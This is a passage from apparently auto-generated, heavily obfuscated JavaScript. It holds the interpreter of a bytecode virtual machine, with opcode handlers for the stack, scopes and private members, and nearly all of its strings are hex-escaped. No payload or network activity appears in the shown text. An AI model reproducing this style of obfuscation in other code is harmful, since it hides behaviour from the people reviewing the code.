nK==='\x6e'+'\x75'+'\x6d'+'\x62'+'\x65'+'\x72'&&Number['\x69'+'\x73'+'\x46'+'\x69'+'\x6e'+'\x69'+'\x74'+'\x65'](nK)&&Number['\x69'+'\x73'+'\x49'+'\x6e'+'\x74'+'\x65'+'\x67'+'\x65'+'\x72'](nK)&&nK>=-0x80000000&&nK<=0x7fffffff&&!Object['\x69'+'\x73'](nK,-0x0)?nK^n0|0x0:nK;n1=nK=>{X[h++]=nu(nK);},n2=()=>nu(X[--h]),n3=()=>nu(X[h-0x1]),n4=nK=>{X[h-0x1]=nu(nK);},n5=nK=>nu(X[h-nK]),n6=(nK,nR)=>{X[h-nK]=nu(nR);};}else n1=nK=>{X[h++]=nK;},n2=()=>X[--h],n3=()=>X[h-0x1],n4=nK=>{X[h-0x1]=nK;},n5=nK=>X[h-nK],n6=(nK,nR)=>{X[h-nK]=nR;};let n7=nK=>nK,n8={['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51']:N,['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']:vmO(null)};if(Y)for(let nK=0x0;nK<Math['\x6d'+'\x69'+'\x6e'](Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'],V['\x70']||0x0);nK++){p[nK]=Y[nK];}let n9=null;if(C&&Y){n9=[];for(let nR=0x0;nR<Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];nR++){n9[nR]=Y[nR];}}let nn=null,nd=![];if(V['\x6e'+'\x69']!==undefined&&l){let nD=V['\x63'][V['\x6e'+'\x69']];n8['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][nD]=l;if(V['\x6e'+'\x66'+'\x65']){if(!n8['\x5f'+'\x24'+'\x46'+'\x32'+'\x34'+'\x4b'+'\x61'+'\x65'])n8['\x5f'+'\x24'+'\x46'+'\x32'+'\x34'+'\x4b'+'\x61'+'\x65']={};n8['\x5f'+'\x24'+'\x46'+'\x32'+'\x34'+'\x4b'+'\x61'+'\x65'][nD]=!![];}try{vmG(l,'\x6e'+'\x61'+'\x6d'+'\x65',{'\x76\x61\x6c\x75\x65':nD,'\x77\x72\x69\x74\x61\x62\x6c\x65':![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]});}catch(nG){}}while(a<W){try{while(a<W){let nO=a<<0x1,no=Z[nO],nL=no,nm=z[nL],nS=Z[nO+0x1],nt=nS===null?undefined:nS;if(typeof nQ==='\x75'+'\x6e'+'\x64'+'\x65'+'\x66'+'\x69'+'\x6e'+'\x65'+'\x64')var ns=![],nU,ne=![],nb=![],nE=undefined,nf=null,nw={0x0:0x80,0x1:0x38,0x2:0x48,0x3:0x87,0x4:0x13,0x5:0x83,0x6:0x29,0x7:0x4,0x8:0x26,0x9:0x31,0xa:0x0,0xb:0x4b,0xc:0x55,0xd:0x1e,0xe:0x5d,0xf:0x3b,0x10:0xb,0x11:0x18,0x12:0x63,0x13:0x84,0x14:0x7e,0x15:0x12,0x16:0x6c,0x17:0x2f,0x18:0x14,0x19:0x16,0x1a:0x4c,0x1b:0x57,0x1c:0x27,0x20:0x3e,0x28:0x8e,0x29:0x82,0x2a:0x24,0x2b:0x25,0x2c:0x64,0x2d:0x9,0x2e:0x6a,0x2f:0x86,0x32:0x5e,0x33:0x20,0x34:0x5f,0x35:0x41,0x36:0x17,0x37:0x2c,0x38:0x3f,0x39:0x23,0x3a:0x7,0x3b:0x78,0x3c:0x28,0x3d:0x6d,0x3e:0x7d,0x3f:0x59,0x40:0x7b,0x46:0x42,0x47:0x8b,0x48:0x8f,0x49:0x10,0x4a:0x45,0x4b:0x3a,0x4c:0x5c,0x4d:0x22,0x4e:0x6f,0x4f:0x32,0x51:0x73,0x52:0x70,0x5a:0xf,0x5b:0x52,0x5d:0x1f,0x5e:0x11,0x5f:0x81,0x64:0x6e,0x68:0x51,0x69:0x67,0x6a:0x61,0x6e:0x5b,0x6f:0x30,0x70:0x71,0x7b:0x37,0x7c:0x39,0x7f:0xd,0x80:0x5a,0x81:0x34,0x82:0x2,0x83:0x50,0x84:0x91,0x8c:0x90,0x8d:0x40,0x8e:0x58,0x8f:0x43,0x90:0x35,0x91:0x66,0x92:0x8d,0x93:0x2a,0x94:0x60,0x95:0x49,0x96:0x4d,0x97:0x8a,0x98:0x77,0x99:0x4e,0x9a:0x21,0x9b:0x79,0x9c:0x74,0x9d:0x3d,0x9e:0x2b,0xa0:0x15,0xa1:0x85,0xa2:0x8c,0xa3:0x4f,0xa4:0x8,0xa5:0x69,0xa6:0x89,0xa7:0x2e,0xa8:0x1a,0xa9:0x7f,0xb4:0x53,0xb5:0x88,0xb6:0x47,0xb7:0x7c,0xb8:0x72,0xb9:0x33,0xc8:0x19,0xc9:0x54,0xca:0x1d,0xd2:0x7a,0xd3:0xc,0xd4:0xe,0xd5:0x62,0xd6:0x65,0xd7:0x46,0xd8:0x76,0xd9:0x6,0xda:0x56,0xdb:0x75,0xdc:0x1,0xfa:0x44,0xfb:0x1b,0xfc:0x68,0xfd:0x6b,0xfe:0x36,0xff:0x3,0x100:0x4a,0x101:0xa,0x102:0x2d,0x103:0x1c,0x104:0x3c,0x105:0x5},nQ=[function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv+ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=J[ni];if(ne&&!(nv in vmK)&&!(nv in vmu_56631f))throw new ReferenceError(nv+('\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x66'+'\x69'+'\x6e'+'\x65'+'\x64'));vmu_56631f[nv]=ny,vmK[nv]=ny,n1(ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=ny['\x6e'+'\x65'+'\x78'+'\x74']();n1(Promise['\x72'+'\x65'+'\x73'+'\x6f'+'\x6c'+'\x76'+'\x65'](nv)),a++;break;}},function(ni){while(!![]){let ny=ni&0xffff,nv=ni>>>0x10,nP=p[ny],nV=J[nv];n1(nP[nV]),a++;break;}},function(ni){while(!![]){p[ni]=n2(),a++;break;}},function(ni){while(!![]){let ny=p[ni]-0x1;p[ni]=ny,n1(ny),a++;break;}},function(ni){while(!![]){let ny=J[ni],nv=n2();if(n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']){ny in n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][ny];let nV=ny['\x73'+'\x70'+'\x6c'+'\x69'+'\x74']('\x24'+'\x24')[0x0];nV!==ny&&nV in n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][nV];}let nP=n8['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];while(nP){if(nP['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']){ny in nP['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete nP['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][ny];let nY=ny['\x73'+'\x70'+'\x6c'+'\x69'+'\x74']('\x24'+'\x24')[0x0];nY!==ny&&nY in nP['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete nP['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][nY];}nP=nP['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];}n8['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][ny]=nv;!n8['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']&&(n8['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']={});n8['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55'][ny]=!![],a++;break;}},function(ni){while(!![]){let ny=c[a];F['\x70'+'\x75'+'\x73'+'\x68']({['\x5f'+'\x24'+'\x33'+'\x67'+'\x71'+'\x55'+'\x31'+'\x56']:ny[0x0]>=0x0?n7(ny[0x0]):undefined,['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']:ny[0x1]>=0x0?n7(ny[0x1]):undefined,['\x5f'+'\x24'+'\x32'+'\x41'+'\x33'+'\x56'+'\x48'+'\x75']:ny[0x2]>=0x0?n7(ny[0x2]):undefined,['\x5f'+'\x24'+'\x65'+'\x54'+'\x4f'+'\x71'+'\x51'+'\x59']:h}),a++;break;}},function(ni){while(!![]){n1(q),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv<=ny),a++;break;}},function(ni){while(!![]){let ny=ni&0xffff,nv=ni>>>0x10;p[ny]<J[nv]?a=n7(A[a]):a++;break;}},function(ni){while(!![]){let ny=n2();n1(typeof ny==='\x62'+'\x69'+'\x67'+'\x69'+'\x6e'+'\x74'?ny+0x1n:+ny+0x1),a++;break;}},function(ni){while(!![]){let ny=J[ni],nv=n8,nP,nV=![],nY=ny['\x69'+'\x6e'+'\x64'+'\x65'+'\x78'+'\x4f'+'\x66']('\x24'+'\x24')!==-0x1?ny['\x73'+'\x70'+'\x6c'+'\x69'+'\x74']('\x24'+'\x24')[0x0]:ny;while(nv){if(nv['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&ny in nv['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'])throw new ReferenceError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x63'+'\x63'+'\x65'+'\x73'+'\x73'+'\x20'+'\x27'+ny+('\x27'+'\x20'+'\x62'+'\x65'+'\x66'+'\x6f'+'\x72'+'\x65'+'\x20'+'\x69'+'\x6e'+'\x69'+'\x74'+'\x69'+'\x61'+'\x6c'+'\x69'+'\x7a'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'));if(nY!==ny&&nv['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&nY in nv['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']){if(!(nv['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']&&ny in nv['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']))throw new ReferenceError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x63'+'\x63'+'\x65'+'\x73'+'\x73'+'\x20'+'\x27'+nY+('\x27'+'\x20'+'\x62'+'\x65'+'\x66'+'\x6f'+'\x72'+'\x65'+'\x20'+'\x69'+'\x6e'+'\x69'+'\x74'+'\x69'+'\x61'+'\x6c'+'\x69'+'\x7a'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'));}if(nv['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']&&ny in nv['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']){nP=nv['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][ny],nV=!![];break;}nv=nv['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];}ny==='\x5f'+'\x5f'+'\x74'+'\x68'+'\x69'+'\x73'+'\x5f'+'\x5f'&&(nP=B,nV=!![]);!nV&&(ny in vmu_56631f?nP=vmu_56631f[ny]:nP=vmK[ny]);n1(nP),a++;break;}},function(ni){while(!![]){let ny=n2();if(ny==null)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6f'+'\x76'+'\x65'+'\x72'+'\x20'+ny);let nv=ny[Symbol['\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']];if(typeof nv!=='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')throw new TypeError('\x4f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x62'+'\x6c'+'\x65');n1(nv['\x63'+'\x61'+'\x6c'+'\x6c'](ny)),a++;break;}},function(ni){while(!![]){let ny=J[ni],nv=n2(),nP=n8,nV=![];while(nP){if(nP['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']&&ny in nP['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']){if(nP['\x5f'+'\x24'+'\x46'+'\x32'+'\x34'+'\x4b'+'\x61'+'\x65']&&ny in nP['\x5f'+'\x24'+'\x46'+'\x32'+'\x34'+'\x4b'+'\x61'+'\x65']){if(ne)throw new TypeError('\x41'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'+'\x6d'+'\x65'+'\x6e'+'\x74'+'\x20'+'\x74'+'\x6f'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x20'+'\x76'+'\x61'+'\x72'+'\x69'+'\x61'+'\x62'+'\x6c'+'\x65'+'\x2e');nV=!![];break;}if(nP['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']&&ny in nP['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55'])throw new TypeError('\x41'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'+'\x6d'+'\x65'+'\x6e'+'\x74'+'\x20'+'\x74'+'\x6f'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x20'+'\x76'+'\x61'+'\x72'+'\x69'+'\x61'+'\x62'+'\x6c'+'\x65'+'\x2e');nP['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&ny in nP['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete nP['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][ny];nP['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][ny]=nv,nV=!![];break;}nP=nP['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];}if(!nV){if(ny in vmu_56631f)vmu_56631f[ny]=nv;else ny in vmK?vmK[ny]=nv:vmK[ny]=nv;}a++;break;}},function(ni){while(!![]){n1([]),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=n2();if(nP===null||nP===undefined)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x73'+'\x65'+'\x74'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(nv)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20')+nP);if(ne){let nV=Reflect['\x73'+'\x65'+'\x74'](nP,nv,ny);if(!nV)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'+'\x20'+'\x74'+'\x6f'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x6f'+'\x6e'+'\x6c'+'\x79'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(nv)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'));}else Reflect['\x73'+'\x65'+'\x74'](nP,nv,ny);n1(ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n3();if(Array['\x69'+'\x73'+'\x41'+'\x72'+'\x72'+'\x61'+'\x79'](ny))Array['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']['\x70'+'\x75'+'\x73'+'\x68']['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](nv,ny);else for(let nP of ny){nv['\x70'+'\x75'+'\x73'+'\x68'](nP);}a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv|ny),a++;break;}},function(ni){while(!![]){let ny=n2();n1(ny),n1(ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv<<ny),a++;break;}},function(ni){while(!![]){n1(B),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv>>ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53'];vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=undefined;try{let nV=nv['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](undefined,E(n2,ny));n1(nV);}finally{vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=nP;}a++;break;}},function(ni){while(!![]){let ny=n2();n1(typeof ny==='\x62'+'\x69'+'\x67'+'\x69'+'\x6e'+'\x74'?ny-0x1n:+ny-0x1),a++;break;}},function(ni){while(!![]){debugger;a++;break;}},function(ni){while(!![]){let ny=J[ni];n1(Symbol['\x66'+'\x6f'+'\x72'](ny)),a++;break;}},function(ni){while(!![]){p[ni]=p[ni]-0x1,a++;break;}},function(ni){while(!![]){p[ni]=n2(),a++;break;}},function(ni){while(!![]){return h>0x0?n2():undefined;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv/ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv={'\x76\x61\x6c\x75\x65':ny};b['\x61'+'\x64'+'\x64'](nv),n1(nv),a++;break;}},function(ni){while(!![]){n2()?a=n7(A[a]):a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=J[ni],nV=null;if(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']){let nl=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],nq=nl['\x67'+'\x65'+'\x74'](nP);nq&&nq['\x68'+'\x61'+'\x73'](nv)&&(nV=nq['\x67'+'\x65'+'\x74'](nv));}if(nV===null){let nB='\x5f'+'\x24'+'\x72'+'\x63'+'\x50'+'\x35'+'\x58'+'\x63'+nP['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x6d'+'\x46'+'\x30'+'\x70'+'\x35'+'\x45');nB in nv&&(nV=nv[nB]);}if(nV===null)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x70'+'\x72'+'\x69'+'\x76'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6d'+'\x65'+'\x6d'+'\x62'+'\x65'+'\x72'+'\x20'+nP+('\x20'+'\x66'+'\x72'+'\x6f'+'\x6d'+'\x20'+'\x61'+'\x6e'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x77'+'\x68'+'\x6f'+'\x73'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x64'+'\x69'+'\x64'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x63'+'\x6c'+'\x61'+'\x72'+'\x65'+'\x20'+'\x69'+'\x74'));if(typeof nV!=='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')throw new TypeError(nP+('\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x20'+'\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'));let nY=[];for(let nX=0x0;nX<ny;nX++){nY['\x75'+'\x6e'+'\x73'+'\x68'+'\x69'+'\x66'+'\x74'](n2());}let nN=nV['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](nv,nY);n1(nN),a++;break;}},function(ni){while(!![]){n1({}),a++;break;}},function(ni){while(!![]){throw n2();break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv===ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv!==ny),a++;break;}},function(ni){while(!![]){n1(Y[ni]),a++;break;}},function(ni){while(!![]){let ny=n2();n1(typeof ny==='\x62'+'\x69'+'\x67'+'\x69'+'\x6e'+'\x74'?ny:+ny),a++;break;}},function(ni){while(!![]){let ny=n2();if(ni>=0x0){let nv=J[ni];n8['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][nv]=ny;}a++;break;}},function(ni){while(!![]){n1(p[ni]),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n3(),nP=J[ni];vmG(nv,nP,{'\x76\x61\x6c\x75\x65':ny,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=J[ni];if(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']){let nY=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],nN='\x73'+'\x65'+'\x74'+'\x5f'+nP,nl=nY['\x67'+'\x65'+'\x74'](nN);if(nl&&nl['\x68'+'\x61'+'\x73'](nv)){let nB=nl['\x67'+'\x65'+'\x74'](nv);nB['\x63'+'\x61'+'\x6c'+'\x6c'](nv,ny),n1(ny),a++;break;}let nq=nY['\x67'+'\x65'+'\x74'](nP);if(nq&&nq['\x68'+'\x61'+'\x73'](nv)){nq['\x73'+'\x65'+'\x74'](nv,ny),n1(ny),a++;break;}}let nV='\x5f'+'\x24'+'\x74'+'\x6a'+'\x37'+'\x32'+'\x49'+'\x58'+nP['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x31'+'\x4f'+'\x32'+'\x58'+'\x6c'+'\x6b');if(nV in nv){nv[nV]=ny,n1(ny),a++;break;}throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x77'+'\x72'+'\x69'+'\x74'+'\x65'+'\x20'+'\x70'+'\x72'+'\x69'+'\x76'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6d'+'\x65'+'\x6d'+'\x62'+'\x65'+'\x72'+'\x20'+nP+('\x20'+'\x74'+'\x6f'+'\x20'+'\x61'+'\x6e'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x77'+'\x68'+'\x6f'+'\x73'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x64'+'\x69'+'\x64'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x63'+'\x6c'+'\x61'+'\x72'+'\x65'+'\x20'+'\x69'+'\x74'));break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=n2();if(typeof nv!=='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')throw new TypeError(nv+('\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x20'+'\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'));let nV=vmu_56631f['\x5f'+'\x24'+'\x6c'+'\x74'+'\x51'+'\x46'+'\x68'+'\x76'],nY=nV&&nV['\x67'+'\x65'+'\x74'](nv),nN=vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53'];nY&&(vmu_56631f['\x5f'+'\x24'+'\x70'+'\x59'+'\x73'+'\x43'+'\x78'+'\x34']=!![],vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=nY);try{let nl=nv['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](nP,E(n2,ny));n1(nl);}finally{nY&&(vmu_56631f['\x5f'+'\x24'+'\x70'+'\x59'+'\x73'+'\x43'+'\x78'+'\x34']=![],vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=nN);}a++;break;}},function(ni){while(!![]){let ny=ni&0xffff,nv=ni>>>0x10,nP=n2(),nV=E(n2,nP),nY=p[ny],nN=J[nv],nl=nY[nN];n1(nl['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](nY,nV)),a++;break;}},function(ni){while(!![]){if(ni===-0x1)n1(Symbol());else{let ny=n2();n1(Symbol(ny));}a++;break;}},function(ni){while(!![]){n1(~n2()),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv instanceof ny),a++;break;}},function(ni){while(!![]){Y[ni]=n2(),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv in ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=n3();vmG(nP,nv,{'\x73\x65\x74':ny,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(ni){while(!![]){let ny=n2();if(ny==null)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6f'+'\x76'+'\x65'+'\x72'+'\x20'+ny);let nv=ny[Symbol['\x61'+'\x73'+'\x79'+'\x6e'+'\x63'+'\x49'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']];if(typeof nv==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')n1(nv['\x63'+'\x61'+'\x6c'+'\x6c'](ny));else{let nP=ny[Symbol['\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']];if(typeof nP!=='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')throw new TypeError('\x4f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x73'+'\x79'+'\x6e'+'\x63'+'\x20'+'\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x62'+'\x6c'+'\x65');n1(nP['\x63'+'\x61'+'\x6c'+'\x6c'](ny));}a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n3(),nP=J[ni];vmG(nv['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],nP,{'\x76\x61\x6c\x75\x65':ny,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(ni){while(!![]){let ny=ni&0xffff,nv=ni>>>0x10;n1(p[ny]*J[nv]),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=ny['\x6e'+'\x65'+'\x78'+'\x74']();n1(nv),a++;break;}},function(ni){while(!![]){n1(undefined),a++;break;}},function(ni){while(!![]){let ny=n2();ny&&typeof ny['\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e']==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'&&ny['\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e']();a++;break;}},function(ni){while(!![]){let ny=J[ni],nv;if(ny in vmu_56631f)nv=vmu_56631f[ny];else{if(ny in vmK)nv=vmK[ny];else throw new 